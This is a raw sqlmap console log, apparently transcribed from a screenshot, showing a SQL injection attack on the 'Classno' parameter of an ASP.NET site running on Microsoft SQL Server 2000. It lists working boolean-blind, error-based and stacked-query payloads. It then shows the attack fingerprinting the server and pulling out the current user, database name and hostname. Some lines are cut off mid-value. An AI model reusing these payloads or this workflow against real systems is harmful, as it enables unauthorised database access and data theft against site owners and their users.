 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Classno (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Action=ChangeInfo&Classno=1001' AND 4775=4775 AND 'hGWw'='hGWw
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Action=ChangeInfo&Classno=1001' AND 9334=CONVERT(INT,(SELECT CHAR(1
13)+CHAR(118)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9334=9334) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(120)+CHAR(113)))
 AND 'wtdT'='wtdT
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Action=ChangeInfo&Classno=1001'; WAITFOR DELAY '0:0:5'--
---
[11:28:28] [INFO] testing Microsoft SQL Server
[11:28:28] [INFO] confirming Microsoft SQL Server
[11:28:29] [WARNING] reflective value(s) found and filtering out
[11:28:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:28:31] [INFO] fetching current user
[11:28:31] [INFO] retrieved: anmai
current user:    '
[11:28:31] [INFO] fetching current database
[11:28:32] [INFO] retrieved: Edis
current database:    '
[11:28:32] [INFO] fetching server hostname
[11:28:32] [INFO] retrieved: WWW-4YK1F6R5QPS
hostname:    'WWW-
[11:28:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[11:28:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www
[*] shutting down at 11:28:32